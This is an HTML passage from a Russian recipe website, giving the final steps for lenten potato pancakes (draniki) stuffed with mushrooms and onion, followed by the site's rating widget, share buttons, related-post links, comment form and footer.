<li>Картофель промываем, очищаем, натираем на крупной терке. Сразу поливаем соком из половинки лимона, чтобы картошка не потемнела. Перемешиваем, солим и перчим по вкусу, добавляем приправу чили (или любую другую, на ваш вкус).</li>
<li>Все подготовили, можно приступать к жарке драников. На плиту ставим сковороду, наливаем растительное масло, разогреваем его.</li>
<li>Совет. Для того чтобы драники получились аппетитными, не пригорели и не потеряли форму, класть их нужно на предварительно раскаленную сковороду. При этом масла в ней должно быть много. Если его пожалеть, на красивые драники рассчитывать не приходится.</li>
<li>Выкладываем одну столовую ложку тёртого картофеля, делаем из него тонкую лепешку.</li>
<li>На лепешку кладем грибную начинку, накрываем ее тонким слоем картофеля.</li>
<li>Обжариваем с двух сторон, на среднем огне, до золотистого цвета.</li>
<li>Драники снимаем со сковороды деревянной лопаткой, выкладываем на тарелку, застеленную бумажным полотенцем.</li>
<li>Подаем драники с любым вкусным соусом, который вы легко можете приготовить по рецепту с нашего сайта.</li>
<li>Совет. Подают драники обычно со сметаной, но во время поста этот продукт не используют. Заменить сметану можно постным майонезом или другим самодельным соусом из растительных ингредиентов.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-4812 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy.jpg" alt="Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком" width="800" height="515"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy.jpg 800w, https://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy-300x193.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy-768x494.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><meta itemprop="width" content="800"><meta itemprop="height" content="515"></span></p>
<p>Приятного аппетита и отличного настроения.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-17136" src="https://be1issimo.ru/wp-content/uploads/2018/04/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom.jpg" alt="Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком" width="564" height="1140"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom.jpg 334w, https://be1issimo.ru/wp-content/uploads/2018/04/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom-148x300.jpg 148w, https://be1issimo.ru/wp-content/uploads/2018/04/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom-507x1024.jpg 507w" sizes="auto, (max-width: 564px) 100vw, 564px" /><meta itemprop="width" content="564"><meta itemprop="height" content="1140"></span></p>
<!-- toc empty -->	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="4809" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-href="https://www.facebook.com/be1issimo/" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/" data-title="Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком" data-description="Рецепт простых картофельных драников у нас на сайте уже есть, поэтому сегодня предлагаю приготовить постные драники с грибами и луком. Очень рекомендую делать их именно с лесными грибами: тогда блюдо получится не только удивительно ароматным, но и очень вкусным. За неимением лесных грибов вы можете попробовать использовать шампиньоны или вешенки — тоже будет вкусно. Постные [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

    <meta itemprop="author" content="be1issimo">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/" content="Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком">
    <meta itemprop="dateModified" content="2020-11-20">
    <meta itemprop="datePublished" content="2018-04-14T18:55:04+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="be1issimo.ru"><meta itemprop="telephone" content="be1issimo.ru"><meta itemprop="address" content="https://be1issimo.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-37-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/">Шампиньоны с сыром по-грузински. Какой грибной деликатес настолько просто готовить?</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-36-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/">Этот простой и вкусный перекус не раз выручал меня дома и в дороге. Всем рекомендую!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-35-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/">Шампиньоны в кляре: вроде простейшее блюдо, но каждый раз наслаждаюсь им как впервые!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-34-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/">Колбаса &#8212; редкий гость в моём доме. А зачем? Домашняя ветчина готовиться просто и вкус супер!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-33-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/">Овощная закуска на миллион &#8212; пикантная капуста по-корейски. Она всегда украшает мой стол!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-32-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/">Неповторимые сочники по давнему рецепту, как их готовила ещё моя бабушка. Лучший рецепт всех времён!</a></div>
    </div>
</div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://be1issimo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/vozdushnaya-zapekanka-iz-tvoroga-s-yablokami-taet-vo-rtu-kak-sladkaya-vata/">
                <div class="post-card__icon">
                    <img width="345" height="183" src="https://be1issimo.ru/wp-content/uploads/2018/03/zapekanka-iz-tvoroga-s-yablokami-v-duhovke.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/zapekanka-iz-tvoroga-s-yablokami-v-duhovke.jpg 696w, https://be1issimo.ru/wp-content/uploads/2018/03/zapekanka-iz-tvoroga-s-yablokami-v-duhovke-300x159.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/vozdushnaya-zapekanka-iz-tvoroga-s-yablokami-taet-vo-rtu-kak-sladkaya-vata/">Воздушная запеканка из творога с яблоками тает во рту как сладкая вата!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/prigotovit-sloenoe-testo-vsego-za-10-minut-po-etomu-retseptu-prosche-prostogo/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/dlya-zastavki-odnoklassnikov-1050_560-36-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/prigotovit-sloenoe-testo-vsego-za-10-minut-po-etomu-retseptu-prosche-prostogo/">Приготовить слоеное тесто всего за 10 минут? По этому рецепту &#8212; проще простого!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/za-30-minut-7-roskoshnyh-goryachih-supov-so-vsego-mira/">
                <div class="post-card__icon">
                    <img width="345" height="154" src="https://be1issimo.ru/wp-content/uploads/2019/03/76567568-e1548352279822-696x311.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/03/76567568-e1548352279822-696x311.jpeg 696w, https://be1issimo.ru/wp-content/uploads/2019/03/76567568-e1548352279822-696x311-300x134.jpeg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/za-30-minut-7-roskoshnyh-goryachih-supov-so-vsego-mira/">За 30 минут: 7 роскошных горячих супов со всего мира</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/eti-5-privychek-privedut-k-protsvetaniyu-berite-na-zametku/">
                <div class="post-card__icon">
                    <img width="345" height="182" src="https://be1issimo.ru/wp-content/uploads/2019/03/Depositphotos_130077706_original.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/03/Depositphotos_130077706_original.jpg 640w, https://be1issimo.ru/wp-content/uploads/2019/03/Depositphotos_130077706_original-300x158.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/eti-5-privychek-privedut-k-protsvetaniyu-berite-na-zametku/">Эти 5 привычек приведут к процветанию. Берите на заметку</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/skumbriya-v-butylke-nastoyaschiy-delikates-poprobuyte-obyazatelno/">
                <div class="post-card__icon">
                    <img width="345" height="180" src="https://be1issimo.ru/wp-content/uploads/2018/04/safe_image-36-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/safe_image-36-1.jpg 476w, https://be1issimo.ru/wp-content/uploads/2018/04/safe_image-36-1-300x156.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/skumbriya-v-butylke-nastoyaschiy-delikates-poprobuyte-obyazatelno/">Скумбрия в бутылке — настоящий деликатес! Попробуйте обязательно!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kak-ustranit-mokrotu-i-sliz-iz-legkih-i-gorla-s-mgnovennym-rezultatom-4-metoda/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://be1issimo.ru/wp-content/uploads/2018/05/vjrhjns.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/05/vjrhjns.jpg 1200w, https://be1issimo.ru/wp-content/uploads/2018/05/vjrhjns-300x157.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/05/vjrhjns-768x402.jpg 768w, https://be1issimo.ru/wp-content/uploads/2018/05/vjrhjns-1024x536.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kak-ustranit-mokrotu-i-sliz-iz-legkih-i-gorla-s-mgnovennym-rezultatom-4-metoda/">Как устранить мокроту и слизь из легких и горла с мгновенным результатом. 4 метода</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/esli-prilozhit-k-grudi-kapustnye-listya-na-vsyu-noch-kakim-budet-rezultat/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://be1issimo.ru/wp-content/uploads/2018/04/da82aaf84e9a4b7eb5f3f9f4a96550d6.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/da82aaf84e9a4b7eb5f3f9f4a96550d6.jpg 800w, https://be1issimo.ru/wp-content/uploads/2018/04/da82aaf84e9a4b7eb5f3f9f4a96550d6-300x158.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/04/da82aaf84e9a4b7eb5f3f9f4a96550d6-768x403.jpg 768w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/esli-prilozhit-k-grudi-kapustnye-listya-na-vsyu-noch-kakim-budet-rezultat/">Если приложить к груди капустные листья на всю ночь &#8212; каким будет результат?</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/bezumno-vkusnyy-salat-tatyana-nikogda-ne-ostayotsya-na-stole/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/17-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/17-4.jpg 604w, https://be1issimo.ru/wp-content/uploads/2018/04/17-4-300x199.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/bezumno-vkusnyy-salat-tatyana-nikogda-ne-ostayotsya-na-stole/">Безумно вкусный салат «Татьяна» — никогда не остаётся на столе!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kak-florist-s-opytom-vydelyu-7-glavnyh-sekretov-dlya-aktivnogo-rosta-i-tsveteniya-domashnih-rasteniy/">
                <div class="post-card__icon">
                    <img width="341" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/02/2017-10-29_193833.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/02/2017-10-29_193833.jpg 635w, https://be1issimo.ru/wp-content/uploads/2018/02/2017-10-29_193833-300x202.jpg 300w" sizes="auto, (max-width: 341px) 100vw, 341px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kak-florist-s-opytom-vydelyu-7-glavnyh-sekretov-dlya-aktivnogo-rosta-i-tsveteniya-domashnih-rasteniy/">Как флорист с опытом, выделю 7 главных секретов для активного роста и цветения домашних растений!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/vkusneyshaya-sladkaya-vypechka-na-kefire-podborka-top-8-idealnyh-retseptov/">
                <div class="post-card__icon">
                    <img width="279" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/137534549_Screenshot238.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/137534549_Screenshot238.png 700w, https://be1issimo.ru/wp-content/uploads/2018/03/137534549_Screenshot238-300x247.png 300w" sizes="auto, (max-width: 279px) 100vw, 279px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/vkusneyshaya-sladkaya-vypechka-na-kefire-podborka-top-8-idealnyh-retseptov/">Вкуснейшая сладкая выпечка на кефире. Подборка ТОП &#8212; 8 идеальных рецептов</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/vsego-10-minut-chtoby-prigotovit-vkusneyshiy-keks-s-orehami-i-bananami-kotoryy-mozhno-dazhe-v-post/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/05/Chec-with-nuts-and-bananas.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/05/Chec-with-nuts-and-bananas.jpg 1013w, https://be1issimo.ru/wp-content/uploads/2018/05/Chec-with-nuts-and-bananas-300x200.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/05/Chec-with-nuts-and-bananas-768x512.jpg 768w, https://be1issimo.ru/wp-content/uploads/2018/05/Chec-with-nuts-and-bananas-1024x683.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/vsego-10-minut-chtoby-prigotovit-vkusneyshiy-keks-s-orehami-i-bananami-kotoryy-mozhno-dazhe-v-post/">Всего 10 минут, чтобы приготовить вкуснейший кекс с орехами и бананами, который можно даже в пост!</a></div>

        
        
            </div>
</article></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://be1issimo.ru/category/bez-temy/">Без темы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a>
</li>
			</ul>

			</div><div id="block-2" class="widget widget_block"></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://be1issimo.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://be1issimo.ru/privacy-policy/">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 be1issimo.ru</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

